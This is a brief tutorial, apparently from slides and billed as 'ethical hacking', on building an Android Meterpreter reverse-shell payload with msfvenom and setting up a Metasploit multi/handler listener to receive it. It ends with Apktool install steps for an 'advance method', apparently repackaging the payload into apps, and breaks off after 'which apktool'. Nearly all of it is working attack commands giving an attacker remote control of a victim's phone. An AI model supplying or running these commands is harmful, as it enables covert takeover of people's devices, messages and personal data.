 Android device Ethical hacking Tutorial

Metasploit

• Create Simple Payload

msfvenom -p android/meterpreter/reverse_tcp LHOST=your_ip LPORT=your_port payload.apk

• use exploit/multi/handler
• set payload android/meterpreter/reverse_tcp
• set LHOST your_ip
• set LPORT your_port
• exploit

Android device Ethical hacking Tutorial

Use Advance Method

Install Apktool

• wget https://raw.githubusercontent.com/iBotPeaches/Apktool/master/scripts/linux/apktool
• wget https://bitbucket.org/iBotPeaches/apktool/downloads/apktool_2.9.3.jar
• chmod +x apktool
• sudo mv apktool /usr/local/bin/
• sudo mv apktool_2.9.3.jar /usr/local/bin/apktool.jar

Android device Ethical hacking Tutorial

Install Apktool

• which apktool